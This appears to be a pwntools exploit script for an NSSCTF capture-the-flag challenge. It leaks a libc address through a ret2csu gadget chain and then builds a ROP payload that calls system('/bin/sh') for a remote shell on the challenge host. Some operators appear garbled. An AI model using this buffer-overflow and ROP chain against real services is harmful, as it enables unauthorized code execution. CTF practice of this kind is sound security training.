 from pwn import *
p=remote('node6.anna.nssctf.cn',26916)
a=ELF('./bug')
libc=ELF('./libc.so.6')
csu1=0x400890
csu2=0x4008A6
rdi=0x00000000004008b3
got=0x601018
main=a.symbols['main']
def csu(r12,r15):
pd=b'a'(0x50-1)+b'\x00'+b'a'(0x8)+p64(csu2)
pd+=p64(0)
pd+=p64(0)
pd+=p64(1)
pd+=p64(r12)
pd+=p64(0)
pd+=p64(0)
pd+=p64(r15)
pd+=p64(csu1)
pd+=b'a'(0x38)
pd+=p64(main)
p.send(pd)
sleep(1)
csu(got,got)
add=u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
base=add-libc.sym['puts']
system=base+libc.sym['system']
binsh=base+next(libc.search(b'/bin/sh\x00'))
payload=b'a'(0x50-1)+b'\x00'+b'a'*(0x8)+p64(rdi)+p64(binsh)+p64(system)
p.sendline(payload)
p.interactive()
NSS@abababcd